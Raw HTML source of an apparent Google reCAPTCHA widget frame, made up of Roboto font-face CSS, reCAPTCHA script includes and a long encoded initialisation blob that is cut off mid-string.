/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KFoqa32EJ14rSjpp3DWYfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KFoqa32EJ14rSjpp3DWYfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KFoqa32EJ14rSjpp3DWYfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w5DDk8OOTcKIWMKvwozCvsOdwpR/[base64]/DosK4w7bCpjhBwoDCpjo8G8KJEMKVWcKqw6hCwqwvw4tFVFfCmcO8E33CgsKCMF1Tw4bDkjwhQjTCiMOew7QdwroVARR/T8OwwqjDmGrDusOcZsKrcsKGC8Oecm7CrMOKw5/DqSIrw4bDv8KJwrnDjSxTwo3Cm8K/[base64]/CnMKzHj5WBmDDn0DCh8KxwoLDlykrw74Ew5fDjzfDgMKew6jCo2Bkw5p+w58PQcKIwrXDvCDDsGM6bFd+wrHCkRDDgiXCow1pwqHCtTjCrUsMw7c/[base64]/CjHPCt10rwpXDj8KbEcOQXMKLw7F0wrzDucOHwr0iw67Cq8Kuw5TCpmLDmUl+FcOawqsrDCvCo8KQw4/CqMOEwo/Cvn3Cs8OBw6jClyHDnsKcwr/Ck8KGw6tdOSMRLsOtwoQxwqp/[base64]/CtcOJw7l7fhJoWMOLeH8/wrrCtSNcQyBVXsOCYsO2wr/DkghowrPDpB85w4rDsMO1wqljw7HCjmTCjVvCt8KqQsOXe8O/w78OwoRZwoDCpMOATXBBbDPCoMKiw4Vgw7jDsRk/w5FqEMOGwrDDncKTHcK6wqnDlcO/w7IJw4paJ1Elwq1BOSnCp2vDhMOxPEPCiG7Dh01GAsO/wo7Cpz1Lwo7CnMKmLl93w6HDrcOOYMKoJi7DilzCtxEIwpJYYzbDnsOkw4sSXw7DqgfCoMOpNEXDiMKTCBpAPsKQKgN6w6zCh8O/e2FVw4B9VHlJw68dWD/[base64]/Di8O2OQnCgWXCg1XCv3fCkMOCdMOLWsKxUVHDisKew6fCrMO/[base64]/NSJxMXdlOXdcGXLDqcOsal48w6VswpMFEghNwqLDkMO/DVR8ZMKlF2RoXxcnVsOOW8KLKsKmCsKfwrstw7djwp47wp4Xw4RncxQeO3dUwqk8RDDDjsKnw7VSwo3CjWDDlRLDu8O+w4fCqRrCssOMSsKyw7E3wrnCtmciMFY5N8OpaQYtScKHDcO/Pl/CoB/Cm8OyPDZjw5UywqgGw6XDtcO2fycdHsORw4PCoxjDgCbCr8K1wpTCu0p1WHM1wqR6worCnHnDjlzCpFB1wrfCuWjCpFHCnVLDv8K+w6ghw6EDFGjDuMO0wq4nw6w/[base64]/DtCBgCHp1ejF8UkdDw6ZeOizDs1PDmcKnw57DnkhBbxjDjUUnBlfCl8Okw7QFSMKNS1gtwqNHXF1Tw6bDrMOjw4zCpgEKwqUwfjkdwphWw4nCniB+wq5QHcKNwq/CvcOWw54awqpRDMKUw7XDicKtIcKiwrDCpi7CmRfCp8KYw4vCmwQzKT1vwoDDlAXDnsKEFgTClyZPw7PDvAbCpCQFw4tUwpXDj8O/wppewpfCrwvDnMOKwqMkHwsawp8VAMKvw5zChjTDgGrCmhrCgcK9w79BwqvCg8K/wqHCm2JleMOQw57Dv8OvwohHJWjDlMKywrdMAsO/w6zClsODwrrDpsKGw6PCnk/[base64]/CDF0dBwhUDZfw7TCgcK0BBbCm8OlNU/CtHNPwp80wqrCs8KfwqJCWsOEwpMlARzCqcKTwpRXARbCnHx3w4TDjsORw7nCiR3Dr1fDucKewokiw6IdSDh3wrfCmw3CocOqwoNywpLDpMO+HcK1w6hEwqpOw6fDk33Dl8KWBkDCkMKNw7/Dk8OoAsKbw51ow6kGTWFlKA55HWjDsndzw5IRw6nDl8KGw4LDrMO5c8OYwrERSsKrXcK8w7LCjWoKGQnComHDrmfDncKmw5zDpcOlwpNew7kMeBHDmiXCkG7CtBPDmsOqw515MsK3wpZhZMKqaMOsBMO/w77CvcK9wp4Pwq9Iw57Djjosw5YPw4/DjjFcVMOteMO9w6zDlcOYch48wqfDqjNhWyttEy/DmcK1d8K4TDQ2RsOLRsKFwrLDocKEw47DgMKfO2jCicOgD8Ozw4LDksO8JmLDuUZxw4/DmMK3VAnCssONwp/DvFHDgsOgXsOaeMOaRcKmw4nCpcOOBMOWw5dPw75HeMO1w7Rzw6omOkg1wotnw4DCicOPwrN/[base64]/LUPDmFHDpsOow5A2wpxEw7loEMOBwoRaMsKnwpMBdCFHwqTDkMO6IsOOaDg/[base64]/DtDbDtC3Cu2QQwrTDgQgOw5HCv3/CncOZw6FCdxdiGsKND3zDkcKhwqYzRAzChFAMw5zDjsKFecO8OG7Dt1cOw6RcwoIraMONBMONw7nCvMO1woc4MX1fbHjDoBzDhwvDscOlw70JccK7wpvCqmkdBVfDhmfDl8Kew7TDmDMew6XCgcO/[base64]/[base64]/AjFYwqTDnH/DszF2wo/DiEIwwosFw6AUIsOmwoF+SRTCvsKYw6hwGhkFPMOvw7bDmWQLKyDDlRbCoMOxwqB7wqHDgDTDhcO5fMOIwrHDg8O0w79bw7ddw7PDhMOCw7lJwrs1wpXCq8OAY8K8acKrEE4dMMOHw77CtsOLBMKBw5fCjmzCtcKXSxvDhcO7B2FIwrt8dMOkSsOMOMOfNsKJwr/DuCBDwrNow5gXwpY6w4TCmcK8wpbDklzDs1rDgWBLPcOrbsOCwpFBw4LDgTvDu8O9Y8Oww4gedDg6w4g9wrUobsKzw6c0YhoVw7vCnQ8/SsOMCGzChwdXwrM6ehnDksOQTMKVw6TCnGpOw5zCp8KRMybDg1Fcw50tHsKAd8OxcyRDDsKRw7TDncOKYxpLPU0kwrPChHbCrFLDkcK1bQs9XMK/OcKuw41OPMOwwrDCixTCklLCkzjCrR9HwrEzMVs2wqbDt8KqQCTCvMO2w6jCjDN4wqkVwpTDtDXDssKmM8KzwpTChcKPw5DCmVHDpcOJwp41RwrDtMKHw5nDuDNSw5xlDDHDoy1MRMOPw7zDjnJ6w4ZrIk3Dl8KIbCZUdH0bw5/CssKyQlDDnXJmwokqwqbClcOLbMKkFsK2w5lqw6pVbsKRwo7ClsK1YQDCpkLDsQUwwrTDhidcP8OkTjJwYFQRwoTDpsKYY3APUTPDscO2woVpw7rDncOBXcOSG8Khw5LCql1iG3bCsD4uwr1sw6zDiMOCSzxswpbCn29Nw67CrsKkN8OHcMKZdBp9w6zDqx7ClX/CniNpHcKaw7BYYw0Pw4JaSgnDuFEPdcKSwozCoh9yw4vCszfCnMOiwpfDhzbDu8KIP8KQwqvCti3DisO0w4zCklvCjCpewoo3wqgVO3bCusO/w63Do8OAUcObQwrCk8OKOQw6w5wzbTTDlArDgVYTCsOSaVzDtV/CvMKQwqDCqcKYcWNjwrPDrMKSwpkUw6Fvw7zDqgvDpMKTw4R/w5I9w69swqsuP8K0HxTDucOgw7LDjsOHIcKIw73DoHMKV8OKcn3DjyBlRcKlP8Ohwrx0D3QRwqtowoPCjcOOEWLDlMK+Z8O/JMOow7HChDBbQ8K2w7BGT2/Cth/[base64]/DonzCkcO1dUnCgMK5By8kwqTCiMKgwqVkFsKkw583w5gowqYsDX12N8K3wqVWwpnCoVfDjsK8OCXCpB3DkMKTwp5sf2ZiMBjCn8OzBcK1QcKyUcOkw7BNwqTDsMOEL8OIwpJkE8OQBl7DsyBLwoDCosOGw4svw7bCvcOiwptResKmScKRFsO+V8OvASLDvCpEwrpowo/DkwZRwojCrMK7woLDtAgTfMOFw4QUamsqw5lJw4h6A8K/ScKmw5bCqQcZBMK8Wn3ClDANw6pqa2jCosKzw6crwrTCnMK1VF0uwooHKgNlwrlPYsODwplnVMOHwqzCrWtEwrDDgsOdw48bVwh9OcOpSx9mwptyFsOXw5nCocKqw5cLwrbDqUx3wolywrpMYAwZY8O6BF3CvjfDg8O6woYEw7FXw7tnUEwkIMKDKC/CgsKHT8KqPm0OHj3DnGcCwp/[base64]/w5jDnxt3GcKWwpjDncO5ZAJ1wpjCv3jDlGfDixXCksKXcShCIMO9TMOhw6Qdw6XCoVjCucOlw5LCsMOLw5YoW0RHV8OnXjvCj8OHCyUBw5lGwq7Dp8Ozwq/CosOxwrPCkhtaw5/CtMKbwpJ8w6LCnzVUw6fDtcKLw5VSwpIzIsKUHMOrw7TDq1p3Tz4kwonDmMKGw4TCl0/DqgrDsi7CiibCjijCngo1w6chBRrClcOdwp/Cr8Kww4Q/FBXDg8OHw5nDt2sMF8Kuw7DDog18wqErIglxw50vCFLCnnULw58kF3khwq3CmGozwpFjPcOhajzDhVPCnsOPw5HCjsKdacKZw4kiwqPCk8OMwrReBcOpwrvCoMK9GcKzdzPDiMOXDS/DkVIlF8Kswp7CvcOgU8KKL8Kyw4zCgFzDgzrCsxLCuADCmcKHFzQOw6tzw6/DucKcOnDDvXTCtw4Gw5zCmcOMGcKywptHw51+wofCm8OSXMOXBl/CmcKRw5DDgCHCrGDDs8Oow7E0HMOOaWAYbMKaFsKDEsKbCFAEWMKGw4MxOHrDl8KcU8OUwowNwrUONG1Hw68YwqfDicOhLMK7wrgZwqzDtcKNwqPCjmQobsOzwqHDr33DlsOlw4c6wq1Iwr/DjMO7w7PDijZKwqpLwopdw5jCjDbDhlpqRmFHPcKSwrtNY8O5w67Clk3DjMObw65rXsOoS13CiMKwHB5vQA8Awo5WwqISQWzDpsOuenPDksKiN112w5c0VsOGw7jDljjCn2PCmTTDpcKLwofCp8OWeMKzTH/DkydLw58WZMOsw7g2w6wDVsOzBxvCrcKCY8KJw43Dr8KuRkkbBsK5wpnDk2xpw5fCpEDChMOSGcOdFD3DmxrDozrCi8OjK3fDuw8wwoVYAF50JsOUw7lUDMKkw7HDoFzCinHDk8KGw77DpAV0w5XDoF9qNsOZwpfCsjLCmH1cw4/Ck38UwqDCmsKxT8OnRMKQw6vCpnZCcQzDhnZMwrpudzrCnxMwwr7CiMK6ZDs9wp1gwrpTwo0vw54aBsOrXMOPwo16wp4MWUrDnXwnA8OOwpHCvnR8wqc8wr3DsMOfHsK5O8OkAmUEwpRgwq3CvsOtcMKAFWtwA8O/HSDDgXDDt3vDoMKLbsOHw6MpFcO+w6rChWg2wo7CrsO2SMKhwoPCuwrCl01YwqUswoI/wrhFwpIew7poR8K0UMKFw6HCu8K6fcKRMWLDjU1sAcOPwr/Do8Kiw6dWYcOoJ8OuwpDDpcO7XWF5wojCs1DCg8OHMsO4w5bCoT7ClWxtY8KnTipBEcKZw4xNw55Hwr/DqMKxbS5hw6/[base64]/WcKrwp8uw49AXzgCU24Jw5/DgW/CnWR7wo3DtcOrcA0lIEzDk8OKHhNYGsK5IhHDuMKBSCITw6Vaw7fCtcKeEnbChTLDicKlwqvCmsKAHCzCnnPDhT/Cg8KpEgPCiSgpJUvChioNwpTDg8OzAknDvgomw53ClMKww63CisKIW31NWiQXBsKKwqZ9IMOXHGpjwqMTw4TCiSnCgMOzw6wiY0pGwqZfw7FDwr/DqxfDrMOxw5gcwp8Xw5LDr2hmFmLDsDbCmUUmCRcNQsKLwohCZsOvwpLCm8KYLcO+wrjCq8O0CBZVBDrDisO3wrEcaQPDmk4XJGYkP8OSKgzCqMK2wrA0RyVjRxzDu8KvIMKbAMKrwrDDkMOhJmDDh3PCmDUAw7bDlsOyXnjCohYGOm/[base64]/[base64]/CqRJ4w4vDi1PCi8KyQHVHUBvCpsOuT8O4wq8wKMKlwqvCnwrCl8KqIcOQHj/[base64]/ChAJHwqNUwqtZVS7CmMKUwqHDscKAfiHComjCicKTPMOSwr1mVUzDnGjDpFQjDcO4w7RaVMOWMxDClgHDqUJ+wql8MwDCl8Kfwogcw7jDjVPDsDp6aBkhL8OXeXc0w5Y6aMO6w7c/w4BcXgZww7EKw6DCmsO2CcKHwrfCow3Dixg5H1XCt8KlBwRBw7PCmSnCj8KDwrANTizDgsOib3vCocObQn8MfMK2bcOew7BGY3zCu8O8w5bDmQnCrcOTTsKEZMK9UMKmYDUJUMKWwrbDk1knwp84PFjDlT7DtS/CvMOwMlcswpjCmsOqwojCjMOewqA2wo49w6cBw5phw70QwqnDisOWw4paw4M8XTDCi8O1wqY2wqNMw51kHsOxMsKRw7jDicOUw4s7cXXDksOgwoLCl0fDicKUw6jCmcOHwoMqe8OlY8KRR8OodMKWwqoCTsOTRARFwofDjxk1w4xLw7zDjxfDocOIXMOSEznDqcKiw7/DhRBTwrU5L0Ajw6cwZ8KULcOrw6duLiB/w5lGPxvCsExmZ8OCdBZ0XsKHw4LCiiZRfcK/dsKkSMOAOATCtF7Ds8O6w5/Cn8KkwqfCpMKgeMKtwqMNYsKMw5wGwpnCpgsUwqJow5/[base64]/ClktWw6DDnsKjwprCgXcLblDCiMKAw7Y9FS1kYsKqNgUww6Rtwpl8blzDqsO7GsOqwqhqw6NRwrg7wolzwpI0w6/CmFbCllU+NcOmPjMAT8O3LcOGLwHCnDEBN25bPR8mCcKxwpg0w5EHwobDtMOUCcKeC8Oaw67CvMOBQmrDj8KKw6TDjSN6woFrwr7Dq8K/K8KOK8OaKlRvwqpxCMO8NGldwpTDnx3DkAN9wpxYHgbDisKHF2NNEj3DpsKVwqkfYMOVw7TCrMO5wprDhiALQjzDiMKswqTDlFkvwpDDq8OZwrEBwp7Dn8KcwpDClsK0bRA+wq/ClkTDsFM8wr7CnsKawoYsJ8KSw4dIE8KgwoYqC8KowpvCg8KXb8OUO8Ksw7TCjV7DucKrw7QyQsO0NcKwd8OZw7fCoMOzBsOzMBHDqAB/[base64]/[base64]/CiMKew5/DpG9OdDprw6FaClA8WSPDlsK/[base64]/CqhZUNEUnEBHCqcKHwqxDw7t3w7UTCcKFHMKIwonDmwrCj1o2w7xOHlzDp8KNwot/TEBRCcKVwpUKV8O2UlNNw6cYwrtTLg/CvcOVw6bCmcOlGwJ3wrrDqcKrwpLCpSbDk3fDh1/[base64]/DunVLwqTDmBs8w7nCgFHCqHlYI0JlGsKNOGNiB27DiUjDrMOIw7XDmsKFOEvCsRLCjSk8DA/[base64]/[base64]/CmMOiLHc9wqfCtRRkF8OmPCXDj2UTY0rDusKtTXTDssOYw4x/wqfCuMKfLsK7JTvChcOJMVAtFllbfcOCIGEvw7p5QcO4w5nCln5OBEDCkwXCijoJV8KqwogWVUcXcznCqsKzw746O8KiZcOUaxsOw6YGwqzCvx7Cq8KHwo3CncKTwobDoDIzwpzCj2EMwoPDl8KZSsKrw4DCncKRJm/[base64]/[base64]/NxhDb8O2w63Dk0Euw6V/w7vDlXZ3wrjDlnnCmMKiw6HDmsOswprCm8KhRsOJP8KLRMOYw6RxwohswqhWw6nCl8Oww5IuesKKHVLCpwLCsD/DusK7wrvDv3nCosKNRS8hfjbDoDrCiMKrWMKISVzDpsKOBX1zAMOLdULCosKSMcOew6AfYX4/w7DDr8KvwqbDtwUrw5jDo8KUMMOiCMOlRT/DiWxqAyfDuWzCsi/[base64]/[base64]/B0vDslHDshzDmC00dsKNFcKTZsKKw5ZDw5kzwqXDncK7wovCoC7ChcOzw6UMw4fDigLDu1YUaA0MFmLCl8OdwoMEN8OgwoZVwo0wwowYLsKcw6/[base64]/wpQ2w5HCryFQDxs6worDnGQJw63Ci8O9DMOqwpRsJsO/[base64]/CgVVgEMOEwpobwpIRw6DCiMKpwoLCh8O/[base64]/[base64]/CtMOMwokvJMOvHHzCnDs3wowCw4gXJ8KcMXtgHAfDr8KOdwF9Jk1GwrQNwqLCrhTCnExEw7E4I8OJGcOawqcTEMOFVF1EwrXDh8KFXsODwo3DnHlEPcKAw4PChMOQYnXCpcO8WcKDw7/DsMOrfsOSccOdwoTDsVIPw5FAwqzDo2BkS8K